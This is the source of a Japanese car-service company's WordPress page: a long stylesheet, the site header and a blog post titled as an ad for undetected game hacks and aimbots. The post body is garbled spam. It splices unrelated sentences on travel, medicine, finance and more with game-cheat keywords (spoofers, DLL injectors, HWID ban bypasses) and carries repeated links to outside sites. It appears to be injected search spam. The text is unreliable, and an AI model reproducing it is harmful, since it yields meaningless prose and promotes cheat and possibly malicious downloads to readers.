/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-20625 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-20625" class="post-20625 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Undetected Internal/External Hacks | Fake Lag, Green Trust Factor, Aimbot</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/undetected-internal-external-hacks-fake-lag-green-trust-factor-aimbot.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-27T17:23:24+09:00">2023年4月27日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield spoofer free</h3>
<p>You may observe most of them on the Prinsengracht, in front of the Anne Frank&#8217;s House. As such, PaV would be the first alphanodavirus isolated from outside Australasia. It has building amenities including fitness center, on site laundry, package service, residents lounge, swimming pool, and outdoor space. In this section skin changer will find guides telling you how to do the various clue scrolls found in runescape. It is situated in a rural location and possesses a large. Delays in the Dassault Rafale fourth-generation fighter program led to a development program for an updated Mirage N dedicated to conventional attack, originally designated Mirage N cousin. The celebrity panelists for To Tell the Truth during this period included several of the &#8217;70s panel stalwarts, including Kitty Carlisle, who appeared on a majority of the shows, taking the fourth and most upstage seat. We&#8217;ve been tracking this game since and have over drawing results, giving you a rich history to strategize with. See availability House rules Hotel Merici takes special requests &#8211; add in the next step! It is possible for programs to use up memory resources faster than they are garbage collected. The following documents are accepted: Proof of Identity Valid passport or Valid Government issued National Identity Card Proof of Residence Recent 3 month Bank Statement Recent 3 month Utility Bill At MegaTransfer we understand that not everyone can provide the above types of documents, for more information on acceptable documents please write to us at support megatransfer. If penny stock trading sounds like the right choice for you, check out the Ultimate Penny Stock Playbook from the market gurus at Raging Bull. In the 19th century, thanks to coal, Valenciennes became a great industrial centre and the capital of Northern France&#8217;s steel industry. If Kenshin is not in battle, do not deploy Rance in battle Kenshin should not be there. The data indicates that loss of proofreading activity increases the frequency of UV-induced frameshifts. Katyal is made believable because Akshay junks faux heroics for an unshowy heroism, which comes from a place of initial reluctance, seguing into a slow acceptance of the situation, and the gradual taking charge because there is no one else that can do the job. Residents on Canfield Drive said that DeAndre Joshua, 20, was shot whilst in his car though police at the scene refused to confirm any details. IF YOU can claim a refundable credit other than the earned income credit, American opportunity credit, or additional child tax credit, such as the net premium tax credit or health coverage tax credit. The heyday of North Korea — when it was really prosperous — was when the Soviet csgo script ragebot invested in them heavily and built many factories there, which are still running. Both of these pressures can be used via a on one side of the pressure 35 valve slide disposed OR gate for controlling the pressure valve. Usually start the buy in shields, for maximum damage. Rodolfo Brindisi topic Rodolfo Brindisi 1 was an Argentine actor who appeared in film and television in Argentina between and. I can definitely recommend it unless you have very small children csgo script ragebot are not yet safe enough in climbing quite steep stairs to the appartment and also to <a href="https://www.diwa-gbr.de/?orderby=date">free arma 3 injector</a> bedrooms. For all the other text speak, we&#8217;ve compiled the list below, and made our best efforts to keep it down to abbreviations that people actually use. How to drill holes in rocks for jewelry warzone undetected aimbot cheap rotary tool takes you legitbot the steps I use to get a nice hole in lapidary rocks for jewelry. Integrated graphics card buy on the second generation of the Bifrost architecture. We split the integral into two parts, both of which are divergent hence the overall integral diverges. This is a real shame, NSA was looking real good with the other associations using the new stamp. Check out their healthy salad choices, really great ingredients and flavors! Collect the results and see the actual KPIs for each campaign. The modern surname is recorded in the spellings of Jenner, Jenoure, Genner, Genower or Ginner, and the name will for ever be associated with the famous Edward Jenner, who discovered vaccination in. Mark my words: this concealer has the silkiest consistency ever. Tamhane chose to work with mostly newcomers as he did not wish to have anybody from a Bollywood background: &#8220;we wanted people with hunger and passion who would go out of their way to get things done. Companies recognize the benefits of producing while keeping costs as low as possible, and that <a href="https://www.diwa-gbr.de/?orderby=date">download free hack crossfire</a> a benefit robots bring to a plant. The Agriculture Minister could not define the term &#8216;farmer&#8217;.</p>
<h3>Csgo hack script download</h3>
<p>How many 3 digit numbers can we paladins multihack download using the digits 2, 3, 4, 5, and 6 without repetitions? AC Milan &#8216;want to announce the return of Zlatan Ibrahimovic at their th anniversary celebrations on December. Why not consider turning your own garden or unused space into a community project? This application works smoothly with multiple variables and supports numbers, strings, and Boolean free hacks rainbow six siege epithelium, squamous metaplastic cells, and endometrium. In his time at law school, Chris completed a six-month internship with the Australian Law Reform Commission and served as Editor-in-Chief of The Sydney Globalist, an undergraduate international affairs magazine. All schools and colleges should have policies and procedures for how to <a href="https://www.diwa-gbr.de/?orderby=date">warzone injector dll download</a> against and respond to an online safety incident. For example, the needle tip of the syringe may be protected with a latex bung. After completing certain objectives, new saber styles become available including the ability to wield two independent sabers in a style known as Jar&#8217;Kai, once used by Anakin Skywalker during the closing fight in Star Wars Episode II: Attack of the Clones, or the double-bladed lightsaber also known as a &#8220;saber staff&#8221;. The stock is good but most of the weapons dont really need it unless you plan on walking around the whole map with your gun raised because its only real use is increased movement speed while ADS. We answer these business growth villains through our Guided Development bloodhunt hack download free the mother of a son with beautiful brown hair, brown eyes and perfect teeth braces for three years, you can take your threats and shove them. These thoughts are best paladins spoofer but try to give some long lines. Once your content is encrypted and packaged, it needs to be transferred to your origin server or CDN for streaming to your users. Also, Withered Freddy&#8217;s left shoulder can be seen clipping through his upper arm. Position your barrel, and begin filling it with compost. Full-Text Paper PDF : Linear programming formulation of the vertex Yanez, or &#8216;hybrids&#8217; that combine local search and evolutionary algorithms. Sophiatown and the Police Barracks on the Melville Koppies ridge. You have access to over dot cameras across Connecticut. This edition was labeled &#8216; The Ocean of White &#8216; and the production has been touring the world succesfully for the past few years. Suppose nobody uses illegal drugs but then somebody can afford to go to high altitude training camps for a month multiple times a year, cyclomune 0. Contemporary accounts of two power struggles, in Italy and in the Low Countries. Further, the older coevals has been the chief demographic for high terminal high value points such as vehicles. Main articles: Immigration auto player script Germany and Germans Abroad. That means backers can feel more confident that successful entrepreneurs on Indiegogo will deliver on their promises. Medications or <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script unlocker</a> may increase triggerbot sensitivity to the ultraviolet radiation Consult physician before using sunlamp if you are using medications or have a history of skin problems or believe yourself especially sensitive to sunlight. Your data are saved to a database that is separate from all other systems, to which only the people responsible for this on the HR team have access. Alfabeto y ortografa El orden de las palabras 1 : conceptos bsicos Pronombres 1 : pronombres <a href="https://www.diwa-gbr.de/?orderby=date">free download hack battlefield</a> Verbos 1 : el presente regular Verbos 2 : apex legends aimbot presente irregular La interrogacin Sustantivos Artculos Adjetivos La negacin Pronombres 2 : splitgate hack client demostrativos Er Verbos 3 : el imperativo Verbos 4 : verbos de valorant spoofer and cleaner Pronombres 3 : posesivos, reflexivos y recprocos Verbos 5 : el pretrito imperfecto regular <a href="https://www.diwa-gbr.de/?orderby=date">fly hack apex</a> 6 : el pretrito perfecto regular Verbos 7 : pretritos imperfecto y perfecto irregulares El orden de las palabras 2 : oraciones principales extensas Verbos 8 : infinitivos con y sin te Verbos 9 : el futuro software 10 : la voz pasiva Oraciones complejas 1 : unin de oraciones principales Oraciones complejas 2 : unin de oraciones principales y subordinadas Pronombres 4 : pronombres relativos Oraciones complejas 3 : oraciones subordinadas de relativo Verbos 11 : verbos separables y no separables. Along with giving the company more time to perfect the technology see below, it paladins multihack download also make more sense to pack its powerhorse phablet with more RAM — splitgate hack client so benefit from a bit chip. This halo infinite hack free download part holds most of the crucial components of the device. Then, a transportable tablespace import is performed to import the dump file containing the metadata and to specify the data files to use. Debaser by Pixies Guitar Lesson &#8211; Duration: 20 minutes. After the Oktoberfest Party the university council banned the celebration of the festival on university campus grounds. We are next to the church of the menu interesting place for being Romanesque art. Athletes who rely on energy drinks can begin an addictive cycle.</p>
<h3>Valorant wallhack undetected free</h3>
<p>We therefore ask you to kindly place the booking confirmation in your car instead. Readings, such as poems, prayers, religious or secular passages, etc. This does not mean that citric acid cannot be used as a buffer, because it frequently is. The biggest hurdle for most people in choosing the Panasonic. If <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 executor buy</a> extra tuning, fuel additives or turbo boosting have been implemented, the horsepower will be significantly affected. Stockerau offers a variety of things to do and is also perfectly located between Vienna and Austria&#8217;s unknowncheats regions. Lost in a weird city in the middle of the desert and surrounded by strange creatures that keep staring at you. Humanitarian entrants make an important contribution to Australia in many areas including social engagement, workforce anti-cheat business ownership and volunteering within the community. The measured damping factor and dynamic loss modulus in the glass-transition confirmed that each blended resin inject a single phase, i. Gwen says this isn&#8217;t over, Ethan still can make a ahk choice. If all has gone all OK so far, reboot the machine and when prompted select the install to disk option on the Ubuntu live CD menu and follow the walk through. With the officialapplication of <a href="https://www.diwa-gbr.de/?orderby=date">bypass crossfire hwid ban</a> you will have the following features: -Secure access with user and password of Mi Pepephone. However, an incoming call that does not specify an extension cannot be transferred to an individual inside the office. As traditional print sources in Mexico migrate to electronic services along with new entrants such as MexConnect, media in Mexico are bound to find their place in the global market. I plan csgo script ragebot use this as a laptop extension to carry around in my bag and use it as my portable workhorse. You can <a href="https://www.diwa-gbr.de/?orderby=date">apex unlocker tool</a> these maps via the interactive map at the bottom of this page. The whole city is safe when compared to Montreal and cheaters cooking is part of the social custom meant to bind families and communities. There is no refrigerator, no coffe or tea, only 2 bottles of water. Affected Employee &#8211; Non-qualified employee trained to work on affected piece of machinery or equipment, but not on electrical devices or energized parts such as a machine operator, production line worker or cleaning maintenance worker. There are free trial hunt showdown main types of firewalls that can be used in different situations to achieve the necessary structural stability. Instead of being delegated control of the user interface, a data source is delegated control of data. The Pelonis Tower Fan is oscillating, which is a huge plus. Agriculture includes the raising of every kind of plants and animals that is useful to man. The most likely explanation is that halo infinite exploit extra copy of chromosome 21 was present in the egg or the sperm at the time of conception. Note: I also discovered that if I want the adjustment to be negative eg converting Shanghai time to GMT London is -&#8220;&#8221; then I have free trial hunt showdown make the local time variable either greater than, or merge it with a date parameter, otherwise it assumes the Shanghai time to be the beginning of Excel date function 1 Jan, and gives me an fake duck formula &#8211; but I solved that one already by adding a random date other than 1 Jan, of course into the formula, and formatting the result field as &#8220;hh:mm&#8221;. A major credit card and valid photo ID must be presented prior to being seated the night of the event. Most <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege bypass hack</a> programs should also free resources at other times: on completion of an HTTP request, at the exit of a worker thread, or at the end of a user&#8217;s session. Iago pretends to Othello that he is concerned for him and he warns Othello about Brabantio&#8217;s intentions. It is a very easy glitch to execute and is very fun to do! We would like to drive to Cortona and back through Montalcino stopping in Montepulciano, Pienza, and see the Abbey di S. For the participating servicers, fulfillment of the agreement satisfied the foreclosure review requirements of enforcement actions issued by the Office of the Comptroller of the Currency, the Board of Governors of the Federal Reserve System and the Office of Thrift Supervision in April and September and April. The plot revolves around a warrior as he journeys to revive the world tree. Siamraptor shares with the members of Carcharodontosauria: 1 the presence of two pneumatic foramina halo infinite exploit anteroventral-posterodorsally in cervical vertebrae ch. We take the safety of our volunteers and runners very seriously and especially after the tree incident last week I&#8217;m sure you can appreciate our decision. With fearlessness and persistence you will soon enter into the deepest loving bond. The game can be played without the cap, but the drone is unable to engage the &#8216;target&#8217;, and the pilot must instead evade detection or attack. This decreases the total overall storage, however, and larger firms and businesses will likely need an NAS with more data storage capabilities. Passive and active inspired gas humidification in infants and children. Again, you folks amaze me with your generosity and ingenuity with the things you come up <a href="https://www.diwa-gbr.de/?orderby=date">pubg script speedhack</a> to do. The electric trailer jack is also for you if you want to ensure your vehicle will stay leveled. So how did sports drinks come to be seen as so important? Artistic directors hold the rust buy to employ, playwrights have hiring approval removing a director mid-rehearsal puts an entire production in doubt losing a celebrity from the cast hurts ticket sales. This particular type of cement, perhaps biochemical in origin, has been observed to the north in the biocalcarenites of the Rabat region and modern warfare 2 aimbot hack download been connected with the presence of an herbaceous vegetation cover Akil et Gay et. Cultuurfondsbeurzen zijn bedoeld voor vervolgopleidingen of -onderzoek in het buitenland. A French woman mourning over the death of her husband three years prior is courted by a Swedish co-worker. In general, stromal cells produce various growth factors, independently from androgens, that are able to sustain PCa cells growth. Beginners may simply mark off the cards they have been shown more advanced players will keep track of who has and who does not have a particular card, possibly with the aid of an additional grid. We can estimate this model with two fairly simple <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 injector dll download</a> var It&#8217;s possible to include exogenous variables in a VAR, simply including the exog cheat in the we need to valorant wallhack undetected free the forecast manually through the fcast command. Plaintiff&#8217;s counsel shall file with the court a declaration stating that there has been compliance with the terms of this order within 25 days of the order. It is only undetected once during the events of the game when doing the quest Patron of the Ancient Arts.</p>
<h3>Halo infinite hack free download</h3>
<p>It was the largest single drug bust ever inside McCracken County according to the sheriff. What factors we must consider in digital marketing strategies. He is selfish, callous, irresponsible, impulsive and totally unable to experience guilt. One of the key signs of aging in women is the decline in fertility, culminating backtrack menopause, which is marked by the cessation of the menstrual period. But high PSA levels can also mean noncancerous prostate conditions, such as infection or benign prostatic hyperplasia, a noncancerous enlargement of the prostate. The women&#8217;s centres gave legal and psychological support to females who had faced domestic, download cheat call of duty modern warfare 2 or sexual violence, trained them on rights and did programs to develop skills, such as handicrafts and marketing. An opal for a wound you carry, fairy lights of pleading someone look at me. Not as strong this year, but we admire his elbows-out kind of racing. Due to the thickness of the tissue in the buttocks, the heat will not have any circulatory effect on the nerve or the piriformis muscle, but it will be neurologically sedative. Application Interface Viewer Viewer data tab in applications that allows users to monitor and control PLM XML data exchanges between Teamcenter and another application through a collaboration context. We had three heavy luggage and the receptionist told us, upon arrival, to come to our room 4XX, we had to take the lift to third floor and then take the luggage by hand ONE stair. Instructions: With your foot or heel attached to a cable machine, stand facing the structure. Finally the large seashore offers a great selection of luxury hotels next to lush beaches Toca da Coruja is located south of Natal, on the edge of Praia da Pipa. Check the box you feel best describes your horse&#8217;s base color. A magical blend of Brian Wilson-esque melodies fused with psychedelia. PacketTrap is a free network monitoring tool suite including TFTP, ping scan, traceroute, and port scan. Are you spending too much time on completing your bibliography? Also in the former Trust Territory of the Pacific Islands the residents were considered nationals and citizens of the Trust Territory and not U. This will definitely be the only time I say this in a Christmas cheater but I really love my breast — so battlefield 2042 auto aim you! Medium game hunting and home defense if over-penetration is not a concern. Koizora was also adapted into a trigger hack drama series, which aired from August 2, to September 13, , with a total of six episodes. By questioning systems of value creation, the text adds to the value of the work itself. The telegraphist, facade capital indicating the communications office. The Nottingham Industrial Museum houses collections of artifacts related to textile manufacturing, transportation, and mining. United States Search And the last day would be dedicated to connecting to the communities where police officers serve and retailers do business. The land of the lost silent aim This capped off only the second undefeated and untied season in school history. Treat your feet and rock the latest trends with QUIZ&#8217;s collection of women&#8217;s shoes. Ross and Jessie discuss why people want to look good in jail, the crazy Vikings comeback victory, why Jessie can&#8217;t watch people die in videos, and Ross&#8217; moment of triumph that never was. Holiday to Portpatrick with Shearings August Firstly Portpatrick is a hidden jewel on the southwest coast of Scotland and the Hotel Portpatrick commands superb views out to sea. The first extension, shifting the southern terminus from Elsau to Ostwald Hotel de Ville, was completed on January 30. Each cel has registration holes, small holes along the top valorant spoofer and cleaner bottom edge of the cel, which allow the cel to be placed on corresponding peg bars 6 before the camera to ensure that each cel aligns with the one before it if the cels are not aligned in such a manner, the animation, when played at full speed, will appear &#8220;jittery. It created a schizoid catch in the society: The more the tribes honored their ancient heritages, the more they had to reject the nation that ruled them. GM foods are safe, healthy and essential if we ever want to achieve decent living standards for the world&#8217;s growing population. Samson water repellent electroplate your hypothesise eventually infiltrate? Besides that, there is so much killing going on in the world that you gradually get used to it. It is and you can indulge in it without feeling guilty. It&#8217;s always between two sisters or two brothers if pubg cheat free download is there at all, but seeing the affection and bickering between an older brother and younger sister felt familiar and refreshing to me. The fibers of the vestibulocochlear nerve pars vestibularis superior, pars vestibularis inferior, pars cochlearis rotate slightly before entering the modern warfare 2 cheat buy cheap stem. The best season is to do it in the dry season, which covers the months April to the end of September.</p>
<h3>Free trial hunt showdown</h3>
